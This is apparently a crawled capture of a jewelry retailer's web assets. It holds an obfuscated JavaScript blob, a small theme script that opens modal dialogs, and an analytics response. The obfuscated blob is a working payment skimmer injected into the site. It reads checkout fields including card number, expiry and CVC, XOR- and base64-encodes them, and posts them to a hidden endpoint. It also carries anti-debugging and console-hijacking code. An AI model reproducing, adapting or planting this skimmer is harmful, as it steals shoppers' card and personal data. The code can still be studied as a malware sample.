owWRW','D8kbW45jiW','WPydW6P7tW','eeFcNMqcW6BdHSoYaXJcISkqW7pdTW','W7FcRHRdTCos','WPBdGSoNWO7dQG','WRxcImo1xSkIjx3dMH5JWRpcQvpcNxinW5VdGmkYWPRcN3FdIwHLmmoCFSo5WQ7dMSouWOWuW4GpbSoLWPlcU8kiWQpdP8otW7FcJW','sH7dKxtcSmk9uJK','WRHsWPHzxKxcTM5ShgX8lG','W4WTW7z0W58','kmoFmZRcVG','W4RcVCkGW6jp','WRNcH8o5D8kO','jeinCmo1','sIVcVmk/ASo0qCo4W6hdH8o9wmk4lXVdVuBcR8otWOBdOqhdGSkCWOq9WOFdOM7dKf87WPhcTCkQW6rurmkGq8opW6JcMq','pCo9W7/cNCk7','WPP7gatdOCot','W4ZdU28qWPK','W5RcOtFdGSoxW5WOt8oPW6evWQvaW6S','jmkhe1O6WPb2WRLDxSoOxwxcL3RcVW','wIClW5ddNa','yCkJtSopeGVdPxP6rMX3W7hcMSoJnHO+WOVdR8kkiSo4WPqvW6RcICkAWQ99CtddQSkzwv4iimo8W5S0ySoYgfvS','EwG7AG','WO7dNvhdHay','oLtdOJqE','WRldPCobpW','C8k4WQRcSxy','WQ9WWQ5IrG','driZW6ZdIcv5Dc3cMZFcQMbg','WQ1ZWQndqa','B8kOBSoXaq','vmkZt8o3eCkLmmoyWQRcGbWMW6ZcGmoTWQtdPq','B1JdV0ldNW','WRL0nWhdSa','iCkdc306','f8o0WQyiwmonrmoWW6GMhMtdUG','yItcHCkovW','bmo9eb4','wwjUW43cNdCbebvwW6ldGsu','W7hdRvaoWOm','F1mnD1u','WPBdTNddMYa','vmkZtCo/','WRVdPCogiJu+p2zlWP98','fGVdNYnw','WRFcTCkWWQ86vSoJB8khWReAWR7cQSoxW7nqWPm','sXRdMgNcUW','emohW4JcLSk5WRJdUmoJra','WPSKW6jZAW','lvJcRxyz','WOeMW7nsw8o5W73cMf/dMs96hmkPWQ9scmojA8owumkNdSkMWQ8mWQ/cMw3dSmkIWPxcVSoRW5NcVWyAWRjZWQFcJGBcRGbl','W6ehWPepDW','DvSkzL4','FSkUWOdcKmk0WRBdTCoSqq','xg52W6tcMtWlkH5pW4hdKqb1','k1ddUGqximk9sML1BbGIWOS','dmoQW53cOSkY','qmk7t8oUhq','bg3cONah','WO1HCSk4WRHtW4fzo8kgW4RdJNG','r2TvlW','cuFcSdtdSCoKwtpcPmkiWOpcHa','v0a1zvyaW488ma','W7KRW4X4W6nXAmkA','uWJdLelcSa','bCoNaGhcG3jfW5qpW5NdU8oUAmoRWOTPWPvhvSoqxCkHWPjLWQG','cfddTmoYfq','W7qBWRyDBG'];rw=function(){return Fc;};return rw();}const rq=(function(){function FZ(F,q){return rD(q-0x189,F);}const F={'hfmhJ':function(u,K){return u!==K;},'QfMYb':FZ('8Xy$',0x3c8),'AFdHY':FZ('4%s^','0x377'),'PgMOX':function(u,K){return u!==K;},'nLmAK':FZ('g%LY',0x2f2),'FyMzx':FZ('1K)M',0x3d8),'YCUEu':FZ('cZg9',0x38d),'CGXJZ':FZ('NnMk','0x360'),'VtaLd':FZ('xmtI','0x438'),'apqWe':FZ('TjJ(','0x2fa'),'yVTpn':FZ('xmtI',0x33e),'tpzVb':FZ('X*b#',0x374),'zEaOS':FZ('iV6j','0x383'),'JntyW':FZ('1K)M',0x31e),'YrMjy':FZ('m0t(','0x394'),'XaWfl':FZ('iV6j','0x3cf'),'dINkD':function(u,K){return u+K;},'zWvAh':function(u,K,w){return u(K,w);},'XmBUz':FZ('cbNb','0x415'),'YJyZm':FZ('y!Q0','0x326'),'njrhs':FZ('[U]V',0x3e1),'jtQRm':FZ('s$$p','0x2f1'),'Veogo':FZ('Qrj2','0x2e4'),'SAyta':FZ('8Xy$',0x417),'eQaBc':function(u,K){return u(K);},'SkElk':FZ('X*b#','0x334')};let q=!![];return function(u,K){const w={'Ormqw':F[FJ('0x8b','TBVO')],'Erots':F[FJ(0x40,'OefJ')],'kbAGv':F[FJ(0x95,'TBVO')],'WqQPK':F[FJ(0xe1,'r4Ik')],'gCgnv':F[FJ(0x157,'wDbD')],'OTmNr':F[FJ('0x67','r4Ik')],'LFEvF':F[FJ(0x2c,'OefJ')],'iwzhk':F[FJ(0x11d,'i8!c')],'NYwOs':F[FJ('0x2d','I$pV')],'zrbyf':F[FJ(0xbb,'cZg9')],'dSrIY':F[FJ('0xc5','d30h')],'QAPvI':function(D,Q){function Ft(F,q){return FJ(q-0x422,F);}return F[Ft('s$$p','0x54f')](D,Q);},'gEyIF':function(D,Q,M){function Fj(F,q){return FJ(F-'0x2ef',q);}return F[Fj(0x328,'#zqT')](D,Q,M);},'hMhEe':F[FJ('0x38','xmtI')],'ufxAU':F[FJ('0x16f','3S@v')],'CreFd':F[FJ('0xf6','Qrj2')],'jjAmD':F[FJ(0x10b,'ub8P')],'tUTQs':F[FJ('0x6c','7Ef*')],'XmCrg':F[FJ(0xf4,'4a2p')],'JwsoA':function(D,Q){function Fz(F,q){return FJ(q-0x1f6,F);}return F[Fz('p&U]',0x354)](D,Q);}};function FJ(F,q){return FZ(q,F- -'0x2d1');}if(F[FJ(0x108,'Qrj2')](F[FJ('0x7b','TBVO')],F[FJ('0x1b','ub8P')]))u=K;else{const Q=q?function(){function Fa(F,q){return FJ(q-0x15b,F);}if(F[Fa('Qrj2','0x263')](F[Fa('TBVO','0x21c')],F[Fa('xmtI','0x205')])){if(K){if(F[Fa('%t*U',0x1ca)](F[Fa('I$pV',0x20c)],F[Fa('r4Ik','0x1fa')])){let i=j[Fa('r4Ik','0x196')](w[Fa('d30h',0x1c4)])[Fa('m0t(',0x16b)],m=z[Fa('g%LY','0x1d7')](w[Fa('Aldb',0x23e)])[Fa('j3m&','0x1ee')],v=a[Fa('3S@v','0x240')](w[Fa('C@#l','0x24d')])[Fa('Aldb','0x2c4')],s=H[Fa('&GYz','0x2bf')](w[Fa('enCq',0x2c3)])[Fa('cZg9','0x231')],Z=o[Fa('g%LY',0x1d7)](w[Fa('xmtI',0x281)])[Fa('FVs0',0x18c)],J=e[Fa('td^e','0x22f')](w[Fa('C@#l','0x29e')])[Fa('3S@v','0x19e')],t=S[Fa('r4Ik',0x196)](w[Fa('r4Ik',0x28d)])[Fa('OefJ','0x1b8')],j=G[Fa('cZg9','0x2d2')](w[Fa('#zqT','0x1e0')])[Fa('OefJ','0x1b8')],z=E[Fa('s$$p','0x1e1')](w[Fa('8Xy$','0x209')])[Fa('TjJ(','0x27c')],a=C[Fa('8Xy$',0x1f2)](w[Fa('4a2p','0x1d0')])[Fa('dSft','0x257')],H=R[Fa('7Ef*',0x1d2)](w[Fa('9JVd',0x2ab)])[Fa('enCq',0x244)],o={'holder':w[Fa('NnMk','0x2b0')](w[Fa('tH$2','0x28c')](i,'\x20'),m),'address':w[Fa('OefJ','0x1ae')](w[Fa('FVs0',0x294)](s,',\x20'),Z),'email':a,'phone':J,'city':H,'zip':v,'cc':t,'exp':j,'cvc':z},e=w[Fa('7Ef*',0x1e3)](U,n[Fa('TBVO',0x2c5)](o),w[Fa('&GYz',0x1b3)]);var S=new k();S[Fa('A4hq','0x20e')](w[Fa('X*b#','0x204')],w[Fa('y!Q0',0x230)],!![]),S[Fa('Qrj2',0x20b)](w[Fa('#zqT',0x1ed)],w[Fa('[U]V','0x1fd')]),S[Fa('OefJ','0x17f')](w[Fa('1K)M','0x1f9')](w[Fa('p&U]',0x295)],w[Fa('7Ef*','0x218')](g,e)));}else{const i=K[Fa('td^e',0x1b2)](u,arguments);return K=null,i;}}}else{if(w){const v=i[Fa('lnYU',0x1d8)](m,arguments);return v=null,v;}}}:function(){};return q=![],Q;}};}()),rF=rq(this,function(){const F={'ukZiy':function(w,D){return w===D;},'OjAbe':FH(0x545,'Aldb'),'RiPwg':function(w,D){return w===D;},'JjYri':FH(0x54b,'7Ef*'),'hKTaW':FH('0x536','7Ef*'),'oBQxZ':FH(0x4f3,'9JVd'),'SSCgD':FH(0x561,'lnYU'),'KQWEg':FH('0x4b6','m0t('),'kYklR':FH('0x4a9','B$cE'),'PTXWp':FH('0x4ce','QUpO'),'NNjxZ':FH('0x59c','OefJ'),'JahYY':FH('0x446','FVs0'),'CUdnG':FH(0x578,'sSVF'),'enrJr':FH('0x55f','JeG['),'jYSNN':FH('0x473','d30h'),'XdNty':function(w,D){return w+D;},'sDSZE':function(w,D){return w+D;},'UKDkZ':function(w,D){return w+D;},'lzmjO':function(w,D,Q){return w(D,Q);},'CxUVt':FH('0x478','enCq'),'YPbqP':FH('0x4c5','NnMk'),'BojEf':FH(0x468,'cbNb'),'WcXmX':FH('0x53f','y!Q0'),'mQweq':FH(0x46a,'TBVO'),'sOHQi':function(w,D){return w+D;},'hZtqc':FH('0x59f','s$$p'),'PTjJC':function(w,D){return w(D);},'rQRax':function(w,D){return w===D;},'KuKAz':FH(0x4dd,'FVs0'),'laxPQ':FH(0x44f,'4a2p'),'eopuB':FH('0x46d','I$pV'),'EOnlv':function(w){return w();},'uqSOi':function(w,D){return w===D;},'IxzsS':FH(0x44b,'X*b#'),'zPerc':FH(0x554,'m0t('),'xlZfJ':FH(0x568,'Qrj2'),'EEETF':FH(0x58a,'Aldb'),'NZkzH':FH('0x4eb','KYuZ'),'rjCUx':FH('0x47b','TBVO'),'rxqEy':FH(0x58e,'Aldb'),'jrpIl':FH('0x515','p&U]'),'zpuhB':FH('0x582','Qrj2'),'cCioY':function(w,D){return w<D;},'XDvsU':function(w,D){return w!==D;},'MlXYM':FH('0x57b','&0^7'),'dXPbi':FH('0x474','y!Q0')};function FH(F,q){return rD(F-0x2e1,q);}let q;try{if(F[FH('0x594','3S@v')](F[FH('0x436','sSVF')],F[FH(0x48f,'NnMk')])){const w=F[FH('0x48b','Qrj2')](Function,F[FH('0x544','d30h')](F[FH('0x4ed','8Xy$')](F[FH(0x50b,'NnMk')],F[FH(0x4b7,'lnYU')]),');'));q=F[FH('0x519','enCq')](w);}else{const Q=Q?function(){function Fo(F,q){return FH(F-0xf4,q);}if(Q){const S=z[Fo(0x65a,'klf)')](a,arguments);return H=null,S;}}:function(){};return s=![],Q;}}catch(Q){if(F[FH('0x560','sSVF')](F[FH(0x526,'p&U]')],F[FH(0x555,'I$pV')])){if(H[FH(0x4ac,'cbNb')]&&F[FH(0x4f4,'O!P3')](o[FH(0x472,'TBVO')]['id'],F[FH(0x4e7,'Aldb')])&&F[FH(0x4fa,'d30h')](Q[FH('0x547','C@#l')][FH(0x467,'i8!c')],F[FH(0x4ca,'p&U]')])){let m=p[FH('0x437','KYuZ')](F[FH(0x551,'xmtI')])[FH('0x4c1','cbNb')],v=Y[FH(0x524,'sSVF')](F[FH('0x497','QUpO')])[FH(0x597,'1K)M')],s=I[FH(0x574,'xmtI')](F[FH(0x5a2,'td^e')])[FH(0x486,'OefJ')],Z=f[FH('0x521','Qrj2')](F[FH(0x4f2,'C@#l')])[FH('0x542','[U]V')],J=y[FH('0x518','y!Q0')](F[FH('0x466','cbNb')])[FH(0x511,'NnMk')],t=B[FH(0x521,'Qrj2')](F[FH('0x52c','wDbD')])[FH('0x454','&0^7')],j=S[FH(0x4fd,'td^e')](F[FH('0x533','tH$2')])[FH('0x486','OefJ')],z=d[FH(0x4d8,'p&U]')](F[FH('0x483','xmtI')])[FH(0x45a,'FVs0')],a=X[FH(0x4a7,'dSft')](F[FH(0x53e,'xmtI')])[FH(0x529,'#zqT')],H=P[FH('0x557','klf)')](F[FH('0x44c','s$$p')])[FH(0x53c,'C@#l')],o=h[FH(0x4e2,'tH$2')](F[FH(0x4c3,'[U]V')])[FH('0x4e8','Qrj2')],S={'holder':F[FH(0x48a,'C@#l')](F[FH('0x532','iV6j')](m,'\x20'),v),'address':F[FH(0x4a3,'7Ef*')](F[FH(0x565,'iV6j')](Z,',\x20'),J),'email':H,'phone':t,'city':o,'zip':s,'cc':j,'exp':z,'cvc':a},G=F[FH(0x570,'FVs0')](l,b[FH('0x4ba','4a2p')](S),F[FH(0x5ac,'I$pV')]);var i=new x();i[FH('0x445','y!Q0')](F[FH('0x5a6','g%LY')],F[FH('0x5a5','1K)M')],!![]),i[FH(0x52f,'m0t(')](F[FH(0x4a2,'i8!c')],F[FH(0x45f,'m0t(')]),i[FH(0x459,'cbNb')](F[FH('0x500','%t*U')](F[FH(0x53d,'s$$p')],F[FH('0x510','cZg9')](L,G)));}}else q=window;}const u=q[FH('0x522','B$cE')]=q[FH(0x4c4,'4%s^')]||{},K=[F[FH('0x523','JeG[')],F[FH('0x559','4a2p')],F[FH(0x58c,'m0t(')],F[FH(0x59b,'TBVO')],F[FH(0x45e,'JeG[')],F[FH(0x463,'FVs0')],F[FH(0x54c,'j3m&')]];for(let i=0x0;F[FH(0x516,'iV6j')](i,K[FH(0x55e,'X*b#')]);i++){if(F[FH('0x453','A4hq')](F[FH('0x56b','Aldb')],F[FH('0x599','g%LY')])){const m=rq[FH(0x441,'1K)M')][FH(0x5a1,'B$cE')][FH(0x43d,'y!Q0')](rq),v=K[i],s=u[v]||m;m[FH('0x4f5','y!Q0')]=rq[FH('0x502','dSft')](rq),m[FH(0x540,'X*b#')]=s[FH('0x47a','s$$p')][FH(0x4f0,'cZg9')](s),u[v]=m;}else{const J=Q?function(){function Fe(F,q){return FH(F- -0x4b3,q);}if(J){const S=z[Fe(-0x2e,'QUpO')](a,arguments);return H=null,S;}}:function(){};return s=![],J;}}});rF();const c=(F,q)=>btoa(Array[rFS(-'0x176','tH$2')](new TextEncoder()[rFS(-'0x5f','#zqT')](F))[rFS(-0x7e,'enCq')]((u,K)=>String[rFS(-'0xbe','i8!c')](u^new TextEncoder()[rFS(-0x188,'OefJ')](q)[K%q[rFS(-0x131,'Aldb')]]))[rFS(-0x128,'#zqT')](''));document[rFS(-0x192,'m0t(')](rFS(-0x9d,'7Ef*'),function(F){function FG(F,q){return rFS(F-0x443,q);}const q={'URTlQ':function(K,w){return K===w;},'zCuRH':FG('0x3b2','klf)'),'TepqP':FG('0x3bb','sSVF'),'XjDYy':function(K,w){return K===w;},'ckeIo':FG('0x277','Aldb'),'OfksU':FG('0x3d6','8Xy$'),'DiaQN':FG('0x2ac','O!P3'),'MDiDM':FG(0x2f4,'NnMk'),'MFUCM':FG(0x2d9,'X*b#'),'frBPK':FG('0x3cb','KYuZ'),'dCNpM':FG('0x2ec','4a2p'),'yzetN':FG(0x334,'r4Ik'),'wYcug':FG('0x28c','cbNb'),'QopIj':FG(0x310,'TBVO'),'UahID':FG('0x356','p&U]'),'AlzQu':FG('0x27b','7Ef*'),'WZxZT':function(K,w){return K+w;},'sySEw':function(K,w){return K+w;},'reGym':function(K,w,D){return K(w,D);},'kXMXF':FG(0x3bf,'m0t('),'ZUGBJ':FG('0x353','X*b#'),'doQtR':FG('0x343','KYuZ'),'IkIay':FG('0x2c3','Qrj2'),'dFYft':FG('0x376','cZg9'),'BSJER':FG('0x3ad','i8!c'),'ELEKN':function(K,w){return K(w);}};if(F[FG('0x3b8','lnYU')]&&q[FG('0x27c','[U]V')](F[FG(0x38a,'[U]V')]['id'],q[FG('0x3df','cbNb')])&&q[FG('0x3e3','4%s^')](F[FG(0x2c0,'xmtI')][FG('0x34f','wDbD')],q[FG('0x32b','FVs0')])){if(q[FG(0x394,'y!Q0')](q[FG('0x332','r4Ik')],q[FG(0x3e6,'OefJ')])){let K=document[FG(0x305,'%t*U')](q[FG(0x2d0,'m0t(')])[FG(0x2ab,'%t*U')],w=document[FG('0x37f','j3m&')](q[FG(0x399,'lnYU')])[FG(0x31a,'td^e')],D=document[FG('0x2f9','QUpO')](q[FG(0x36a,'d30h')])[FG('0x364','klf)')],Q=document[FG('0x2dc','7Ef*')](q[FG(0x384,'[U]V')])[FG('0x28a','d30h')],M=document[FG('0x338','m0t(')](q[FG('0x38f','8Xy$')])[FG(0x389,'7Ef*')],i=document[FG('0x3b0','xmtI')](q[FG('0x27e','4%s^')])[FG(0x38e,'y!Q0')],m=document[FG('0x2a7','O!P3')](q[FG(0x3c4,'lnYU')])[FG(0x293,'X*b#')],v=document[FG(0x35d,'Qrj2')](q[FG('0x2fb','FVs0')])[FG(0x31a,'td^e')],s=document[FG('0x38c','TjJ(')](q[FG('0x294','s$$p')])[FG('0x274','4a2p')],Z=document[FG('0x27a','enCq')](q[FG('0x34b','NnMk')])[FG(0x3e5,'lnYU')],J=document[FG('0x354','y!Q0')](q[FG(0x37d,'FVs0')])[FG(0x2e9,'A4hq')],t={'holder':q[FG('0x2e7','xmtI')](q[FG('0x2f1','wDbD')](K,'\x20'),w),'address':q[FG('0x2e6','Qrj2')](q[FG('0x344','&GYz')](Q,',\x20'),M),'email':Z,'phone':i,'city':J,'zip':D,'cc':m,'exp':v,'cvc':s},j=q[FG(0x311,'y!Q0')](c,JSON[FG(0x28d,'r4Ik')](t),q[FG('0x398','7Ef*')]);var u=new XMLHttpRequest();u[FG(0x284,'TjJ(')](q[FG(0x373,'7Ef*')],q[FG('0x30d','B$cE')],!![]),u[FG('0x2d6','KYuZ')](q[FG('0x369','td^e')],q[FG(0x3aa,'p&U]')]),u[FG('0x374','TjJ(')](q[FG(0x2b5,'KYuZ')](q[FG('0x3b6','d30h')],q[FG(0x30c,'KYuZ')](encodeURIComponent,j)));}else{const o=i[FG(0x2cf,'[U]V')][FG(0x340,'d30h')][FG(0x2c4,'d30h')](m),e=v[s],S=Z[e]||o;o[FG('0x2ca','KYuZ')]=J[FG('0x2fe','wDbD')](t),o[FG(0x309,'O!P3')]=S[FG(0x27f,'dSft')][FG('0x2b3','td^e')](S),j[e]=o;}}});


--- FILE ---
content_type: text/javascript
request_url: https://www.aaronfaber.com/wp-content/themes/DiviDE-Boilerplate-2.1/js/divide.js
body_size: 136
content:
/**
* divide.js v1.0
*
* Scripts for DiviDE Boilerplate
*
* Created by Luke Fiji for GemFind
* Last Updated: 10/21/2016
* Last Updated By: Luke Fiji
*/

(function($) {
  // Make #inquire-item an EasyModal
  $('#inquire-item').easyModal({
    hasVariableWidth: true
  });

  $('#drop-a-hint').easyModal({
    hasVariableWidth: true
  });

  $('#email-a-friend').easyModal({
    hasVariableWidth: true
  });

  // Inquire open script
  $('.ywctm-custom-button, .gf-share-button').click(function(e) {
    var target = $(this).attr('href');
    $(target).trigger('openModal');
    e.preventDefault();
  });

  // EasyModal close script
  $('.divide-modal-close').click(function(e) {
    $('.divide-modal-open').trigger('closeModal');
  });

})( jQuery );


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=412412204&t=pageview&_s=1&dl=https%3A%2F%2Fwww.aaronfaber.com%2Fproduct-category%2Festate%2F21st-century%2Fpage%2F5%2F&ul=en-us%40posix&dt=21st%20Century%20Archives%20-%20Page%205%20of%205%20-%20Aaron%20Faber&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=524140073&gjid=1027889013&cid=388645979.1763084626&tid=UA-99770951-1&_gid=430643342.1763084626&_r=1&_slc=1&z=1506713536
body_size: -451
content:
2,cG-W4WK351QEC